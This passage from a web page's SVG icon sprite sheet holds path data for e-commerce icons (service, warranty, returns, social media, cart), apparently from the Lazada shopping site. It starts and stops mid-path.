13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.177545 134.177545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.774-27.601455 59.774-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298779a131.397818 131.397818 0 0 0-52.64291 99.746779 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770779 37.096727 39.889454 63.767272l-40.027791-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.187791 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034779 29.416728l-40.027791-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282779 1.627791a88.110545 88.110545 0 0 1-91.227791 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826779h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.787791-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.877182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.47791 3.723636-136.145455-0.186182zM470.107791 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.107791 964.421818z m85.643636-72.750545v-5.352728h91.227791l1.070546 3.779819-92.346182 1.396363zM234.496 163.188364c-21.922779 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370779 83.547791c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730779 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.277779-20.759273-417.000727-9.914181zM368.733091 321.627791c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.277182-1.582545 304.221091 9.495272 0.930779 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.627791z"></path>
            </symbol>
            <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
                <path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38677869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34770611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9778828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.77432358 56.77432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.77432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61297711 3.18664247 65.09854685 3.18664248 80.67733094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94077794 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701774 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82377995 48.82377995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.97788279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56774314h0.56774314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701774 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39457767a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34770612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34770612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6177338 194.0437446l6.25947528 0.91046916a56.77432358 56.77432358 0 0 1 19.00604441 6.60077131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56774315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45777226 272.45777226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56774314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.77893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path>
            </symbol>
            <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
                <path d="M298.666667 648.533333l-29.866667 34.133334C153.6 477.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path>
            </symbol>
            <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
                <path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-277.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
                <path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-277.133333 294.4-277.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
                <path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-277.133334 0-157.866667 132.266667-277.133333 294.4-277.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
                <path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-277.133334 0-157.866667 132.266667-277.133333 294.4-277.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
                <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
                <path d="M652.072455 910.777756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
                <path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
                <path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 77.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
                <path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-77.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
                <path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
                <path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path>
            </symbol>
            <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
                <path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path>
            </symbol>
            <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
                <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
            </symbol>
            <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
                <path d="M320 480h384v64h-384z"></path>
            </symbol>
            <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
                <path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path>
            </symbol>
            <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
                <path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"></path>
            </symbol>
            <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
                <path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
                <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
            </symbol>
            <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
                <path d="M650.08 458.08l52.32 52.32L512 700.8l-177.4-177.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
                <path d="M433.694118 602.352941l-77.352942-77.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#FF330C"></path>
            </symbol>
            <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
                <path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
                <path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
                <path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
            </symbol>
            <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
                <path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path>
            </symbol>
            <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
                <path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
            </symbol>
            <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
                <path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.7724 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1774 152.32-153.1774 84.0192 0 152.3456 68.736 152.3456 153.1774s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 